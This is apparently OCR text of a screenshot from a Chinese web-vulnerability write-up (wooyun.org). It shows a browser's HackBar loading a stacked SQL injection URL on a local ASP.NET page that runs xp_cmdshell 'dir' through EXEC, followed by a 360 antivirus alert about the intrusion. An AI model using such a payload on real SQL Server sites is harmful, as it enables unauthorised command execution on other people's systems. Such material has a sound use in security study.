 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
正在连接...
localhost:789/Default.aspx?id=481942;DECLARE/*1*/@s VARCHAR(2000);SET @s ='xp_cmdshell ''dir''';EXEC(@s)
最常访问 火狐官方站点 新手上路 常用网址 淘 爱淘宝（原淘宝特卖）
INT SQL XSS Encryption Encoding Other
Load URL
http://localhost:789/Default.aspx?id=481942;DECLARE/*1*/@s VARCHAR(2000);SET @s ='xp_cmdshell ''dir''';EXEC(@s)
Split URL
Execute
Enable Post data Enable Referrer
ID logtime s_ip cs_method cs_uri_stem
481942 2015/5/19 0:16:39 211.144.126.195 GET /h13/preCoupon.html
360提醒您 AMD 误报反馈
黑客入侵防护
发现黑客通过SQL漏洞入侵攻击，建议阻止
您的电脑极有可能正在被黑客通过网络入侵攻击，很可能是黑客利用安装的微软
SQL Server数据库管理软件漏洞进行入侵，建议立即阻止。请立即修改微软SQL
Server登录密码，并使用 系统防黑加固 加固防护电脑。
发起攻击的电脑：
可能被利用的程序： C:\Windows\System32\cmd.exe
不再提醒 阻止操作并举报对方 (30) 更多
www.wooyun.org